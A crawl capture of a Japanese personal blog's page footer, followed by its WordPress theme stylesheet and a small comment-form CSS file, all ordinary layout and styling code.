	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css
body_size: 18129
content:
/*
Theme Name: site MONO 2016
Theme URI: https://sitemono.com
Author: MONO
Author URI: https://sitemono.com
*/
body{
	background-image: url(./img/bg.png);
	background-color:#000000;
	margin:0px;
	padding:0px;
	*word-break:break-all;/*for IE of Windows*/
	font-family: "Lucida Grande", "segoe UI", "ヒラギノ丸ゴ ProN W4", "Hiragino Maru Gothic ProN", Meiryo, Arial, sans-serif;
}

a:link{color:#ffffff; text-decoration:none;}
a:visited{color:#ffffff; text-decoration:none;}
a:active,
a:hover{color:#aabbbb; text-decoration:none;}

.entryBody a:link{color:#ffffff; text-decoration:underline;}
.entryBody a:visited{color:#ffffff; text-decoration:underline;}

a:link img,
a:visited img { color: #506060; }
a:hover img { color: #aabbbb; }

object, embed {outline: none;}

#load{
	background:#000000;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	opacity:0.5;
	z-index: 1024;
}

#logo{
	background:#506060;
	margin:32px 0px 0px 0px;

	background-image: url(https://sitemono.com/stuff/logo.png);
	background-repeat: no-repeat;
	background-position: center;

	height: 48px;
	position: fixed;
	top:0;
	width: 100%;
	z-index: 1025;
}

#mus{
	height: 16px;
	color:#ffffff;
	background-color:transparent;
	margin:8px 0px 0px 0px;
	padding:0px;
	font-size:11px;
	text-align:center;
}

#box{
	width: 1086px;
	margin:0px auto;
	padding:0px;
}

#leftsideBox{
	float:left;
	width: 210px;
	background-color:#000000;
	margin:128px 0px 0px 0px;
	padding: 0px;
}

#leftside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideTitle{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
}

.sideTitleTop{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;    /* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;    /* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;   /* Firefox用 */
	-moz-border-radius-topright: 5px;   /* Firefox用 */
}

.sideBody{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:9px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCat{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCom{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBody ul,
.sideBodyCat ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideBody li,
.sideBodyCat li{
	background-image: url(./img/li.png);
	background-position: 0 -2;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 8px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#popBox{
	margin:0px;
	padding:0px;
}

#mainBox{
	float:left;
	width:654px;
	margin: 104px 6px 0px 6px;
	padding:0px;
}

#main{
	margin:0px;
	padding:0px;
	width: 654px;
}

.topEntry{
	background-color:#000000;
	width: 648px;
	height: 154px;
	line-height:150%;
	margin: 0px 0px 6px 0px;
	padding: 0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.topEntryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:12px;
	font-weight:nomal;
	line-height:150%;
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.topEntryTitle a,
.topEntryTitle a:link,
.topEntryTitle a:visited,
.topEntryTitle a:active,
.topEntryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.topEntryThumbW,
.topEntryThumbH{
	float: left;
	width: 128px;
	height: 128px;
	margin: 4px 0px 0px 4px;
	padding: 0px;
	overflow : hidden;
}
.topEntryThumbW img{
	width: 128px;
	height: auto;
}
.topEntryThumbH img{
	width: auto;
	height: 128px;
}

.topEntryBody{
	float: left;
	width: 504px;
	height: 128px;
	position: relative;
	color:#ffffff;
	font-size:12px;
	line-height:180%;
	margin:0px 0px 0px 0px;
	padding: 0px 0px 0px 4px;
	overflow: hidden;
}

.topEntryState{
	clear:both;
	text-align: right;
	position: absolute;
	bottom: 0;
	width: 504px;
	font-size:10px;
	line-height:100%;
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.topEntryState a:link,
.topEntryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.topEntryState a:active,
.topEntryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

.entry{
	width: 652px;
	line-height:150%;
	margin:0px;
	padding:0px;
	background-color:#000000;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.entryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:14px;
	font-weight:nomal;
/*	line-height:150%;*/
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.entryTitle a,
.entryTitle a:link,
.entryTitle a:visited,
.entryTitle a:active,
.entryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.entryBody{
	width: 644px;
	color:#ffffff;
	font-size:14px;
	line-height:180%;
	margin: 0px;
	padding: 4px 4px 4px 4px;
	overflow : hidden;
}

.entryState{
/*	clear:both;*/
	font-size:11px;
/*	line-height:100%;*/
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.entryState a:link,
.entryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.entryState a:active,
.entryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}
.entryState span{
	float: right;
}

#fb-root,
.tButton,
.fb-share-button{
	float: right;
	margin: 0px 4px 8px 0px;
	padding: 0px;
}


#relBox{
	height:190px;
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

#relTit{
	color: #ffffff;
	margin:24px 4px 4px 4px;
	padding:0px 0px 0px 0px;
/*	border-top: 1px dashed #506060;*/
}

#relBody{
	margin:0px 4px 0px 4px;
	padding:0px 0px 0px 0px;
}


.subEntry{
	clear:both;
	background-color: #283030;
	width: 630px;
	margin:6px 0px 0px 0px;
	padding:0px 4px 0px 4px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}
.subEntry li{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}
.subEntry p{
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
}

.entrySubtitle{
  color:#ffffff;
  font-size:11px;
  text-align:center;
  margin:0px;
  padding:0px 0px 0px 10px;
}

.commentList{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}

input[type="text"] {
	border:solid 1px #506060;
}

input[type="text"]:focus {
	border:solid 1px #506060;
	outline: 0;
}

#author{
	width:128px;
	height:18px;
	background-color:#000000;
	margin: 6px 0px 0px 6px;
	padding: 0px 0px 0px 4px;
	font-size:12px;
	color: #ffffff;
	border:solid 1px #506060;
}

textarea:focus{
	border:solid 1px #506060;
	outline: 0;
}

#comment{
	box-sizing: border-box;
	margin:6px 0px 0px 0px;
	padding:4px 4px 4px 4px;
	width:100%;
	line-height:16px;
	font-size:12px;
	color: #ffffff;
	background-color:#000000;
	border:solid 1px #506060;
}

input#submit:focus{
	border: none;
	outline: 0;
}

input#submit{
	margin:6px 0px 6px 0px;
	padding:0px 4px 0px 4px;
/*	background-color: #000000;*/
}

.trackback_field{
	text-align: center;
	color:#ffffff;
	width:100%;
	height: 18px;
	font-size:10px;
	background-color:#283030;
	margin:0px 0px 6px 0px;
	padding:0px;
	border:solid 1px #283030;
}

.children{
	padding: 0px 0px 0px 8px;
	margin: 0px 0px 0px 12px;
	background-image: url(./img/comRep2.png);
	background-position: left top;
	background-repeat: no-repeat;
}

#cancel-comment-reply{
	padding: 0px;
	margin: 0px;
	text-align: right;
}

.comBody{
	color:#ffffff;
	font-size:12px;
	line-height:150%;
	margin:0px 0px 0px 10px;
	padding:0px;
}

.comState{
/*	clear:both;*/
	font-size:11px;
	line-height:125%;
	color:#cccccc;
	margin:4px 4px 4px 4px;
	padding:0px;
	border-bottom: 1px dashed #506060;
}
.comState a:link,
.comState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.comState a:active,
.comState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

#rightsideBox{
	float: left;
	width:210px;
	background-color:#000000;
	margin: 128px 0px 0px 0px;
	padding: 0px;
}

#rightside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideImgBoxW,
.sideImgBoxH{
	width: 200px;
	height: 80px;
	margin:0px;
	padding:0px;
	overflow: hidden;
}
.sideImgBoxW img{
	width: 200px;
	height: auto;
}
.sideImgBoxH img{
	width: auto;
	height: 80px;
}

.sideTitBox{
	margin: 0px 0px 6px 0px;
	padding: 0px;
/*	text-overflow: ellipsis;*/
}

.entryBox{
	width: 200px;
	height: 100px;
	color:#ffffff;
	background-color:transparent;
	font-size:10px;
	margin:0px 0px 0px 0px;
	padding:0px;
}

.sideComBody{
	color:#ffffff;
	background-color:transparent;
	font-size:11px;
	line-height:170%;
	margin:0px 0px 0px 0px;
	padding:3px 3px 3px 3px;
}
.sideComBody ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideComBody li{
	background-image: url(./img/li.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#searchField{
	color:#ffffff;
	width:180px;
	height: 20px;
	font-size:11px;
	background-color: #000000;
	border:solid 1px #506060;
	padding: 0px;
	margin: 0px;
}

#searchform{
	padding: 0px;
	margin: 0px 0px 2px 0px;
}

#nav{
	clear: both;
	color:#ffffff;
	text-align: right;
	width: 100%;
	height:20px;
	line-height:20px;
	margin:24px 0px 8px 0px;
	padding:0px 0px 0px 0px;
}

#cls{
	width: 100%;
	clear: both;
	margin: 0px;
	padding: 0px;
	height: 40px;
}

#footer{
	background-color:#506060;
	text-align:center;
	font-size:10px;
	color:#ffffff;
	bottom: 0;
	height: 16px; /* フッターの高さ */
	position: fixed;
	width: 100%;
	margin:0px 0px 16px 0px;
	z-index: 1026;
}

.topFix{
	position: fixed;
	top: 80px;
}

.botFix{
	position: fixed;
	bottom: 45px;
}

#nf{
	width: 100%;
	color:#ffffff;
	text-align: center;
	margin: 160px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}




.sme-font-size.has-medium-font-size,
.big{
	font-size: 24px;
	font-weight: bold;
}

.tab,
.cTab{
	margin:0px auto;
	padding:0px;
	border-collapse:collapse;
}

.cTabC{
	width: 240px;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.lef,
.cTDL{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: left;
	vertical-align: middle;
}

.cen,
.cTDC{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: center;
	vertical-align: middle;
}

.rig,
.cTDR{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: right;
	vertical-align: middle;
}

.related_post_title{
	margin: 0px;
	padding: 0px;
}

ul.related_post{
	list-style:none!important;
	margin: 0px;
	padding: 0px;
}

ul.related_post li{
	float: left;
	margin: 0px 4px 0px 4px;
	padding: 0px;
	width:118px;
	font-size: 9px;
	line-height: 120%;
}

ul.related_post li a{
	display: block;
}

ul.related_post li img{
	margin: 0px;
	padding: 0px;
	width:118px;
	height:118px;
}

.wp_rp_footer{
	display:none;
}

ul.his {
	list-style-type: none;
	background-image: url(./img/ul.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

li.his {
	list-style-type: none;
	background-image: url(./img/li.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

.wp-block {
  max-width: 640px;
}

.exp{
	margin: 0px auto;
	padding: 4px 6px 4px 6px;
	width: 620px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.exp2mono{
	text-align: center;
}

.exp2{
	padding: 4px 6px 4px 6px;
	display: inline-block;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	margin: 0px auto;
	padding: 4px 6px 0px 6px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	width: 628px;
}


ul.newList{
	list-style-type: none;
	padding: 0px;
	margin: -16px 0px 0px 0px;
}

ul.newList li{
	background-image: url(./img/li.png);
	background-repeat: no-repeat;
	background-position: 0px 3px;
	padding-left: 10px;
	padding-top: 0px;
	padding-bottom: 3px;
	margin: 0px;
	line-height:180%;
}

p{
	margin: 0px;
	padding: 0px 0px 20px 0px;
}

table{
	margin:0px auto !important;
	width: auto !important;
	border-collapse: collapse;
}

.newTabTitle{
	margin: 0 !important;
	padding:0 !important;
}

.wp-block-table.newTab{
	width: auto !important;
	margin: 0px auto 16px !important;
	padding: 0;
	border-collapse: collapse;
}

.wp-block-table.newTab th,
.wp-block-table.newTab td{
	margin: 0;
	padding: 2px;
	font-size: 14px !important;
	border: solid 1px #aabbbb;
}

.wp-block-columns{
	margin: 0 !important;
	padding: 0 !important;
}

.entryBody blockquote{
	position: relative;
	padding: 24px 8px 0px 8px;
	box-sizing: border-box;
	background: #000000;
	color: #ffffff;
	border-left: 3px solid #ffffff;
}

.entryBody blockquote:before{
	display: inline-block;
	position: absolute;
	top: 0px;
	left: 8px;
	content: "“";
/* 	font-family: FontAwesome; */
	color: #ffffff;
	font-size: 48px;
	line-height: 100%;
/* 	font-weight: 900; */
}

.entryBody cite{
	display: inline-block !important;
	position: absolute !important;
	bottom: 0px !important;
	right: 4px !important;
	font-size: 10px !important;
}

.catHeader figcaption,
.entryBody figcaption{
	margin: 2px 0px 2px 0px !important;
	padding: 0 !important;
	text-align: center !important;
	font-size: 10px !important;
	color: #aaaaaa !important;
	line-height: 150% !important;
}
.entryBody figcaption{
	display: block !important;
}

.wp-block-image{
	margin: 0 !important;
	padding: 0 !important;
/* 	text-align: center; */
	line-height: 50%;
}

.aligncenter{
	display: block !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.alignright { float: right; }
.alignleft { float: left; }

.clear{
	margin: 0;
	padding: 0px 0px 12px 0px;
/*  	height: 20px; */
/* 	line-height:160%; */
	clear:both;
}

span{
	display: inline !important;
	padding: 0.1em 0 !important;
}

.smb-accordion__item__title{
	margin: 0 !important;
	padding: 0px 6px 0px 6px !important;
 	background: #000000 !important;
	border: dashed 1px #aabbbb;
	color: #aabbbb !important;
}

.smb-accordion__item__body{
	border-left: 1px dashed #aabbbb !important;
}

.smb-accordion{
	margin: -12px auto 8px !important;
}

.twitter-tweet{
	margin:0 auto !important;
	padding: 0 !important;
}

/* MONO フォントカラー */
.sme-text-color.has-light-green-cyan-color{
	color: #aadddd !important;
}
.sme-text-color.has-cyan-bluish-gray-color{
	color: #aaaaaa !important;	
}





.related-posts {
    margin-top: 30px;
    padding: 0px 0px 0px 12px;
    /* background-color: #f9f9f9; */
    /* border: 1px solid #aabbbb; */
}

.related-posts-title {
	color: #aabbbb;
	font-size: 12px;
    margin-bottom: 2px;
}

.related-posts-list {
    list-style-type: none;
	margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.related-post-item {
	margin: 0;
    padding: 0;
    width: 120px;
}

.related-post-link {
    display: flex;
    flex-direction: column;
    text-decoration: none;
    color: #333;
}

.related-post-thumbnail {
    width: 120px;
    height: 120px;
    margin-bottom: 2px;
}

.related-post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.related-post-title {
    /* font-weight: bold; */
    font-size: 10px;
    line-height: 1.3;
    text-align: center;
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css
body_size: 131
content:
#commentform input.error, #commentform textarea.error {
	background-color: #141818;
}
#commentform div.error, #commentform label.error {
	color: #ffffff;
}
#commentform div.errorlabels label {
	display: block;
}